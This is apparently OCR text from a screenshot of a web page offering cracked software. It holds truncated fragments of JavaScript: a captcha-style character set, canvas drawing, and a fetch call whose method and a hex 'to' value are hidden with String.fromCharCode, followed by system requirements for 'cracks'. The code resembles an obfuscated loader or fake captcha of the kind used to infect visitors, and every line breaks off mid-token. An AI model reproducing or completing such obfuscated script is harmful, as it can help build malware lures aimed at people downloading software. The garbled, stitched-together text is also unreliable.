
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48
j=await re.json();if(j.result){let h=j.resul
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
64 GB for setup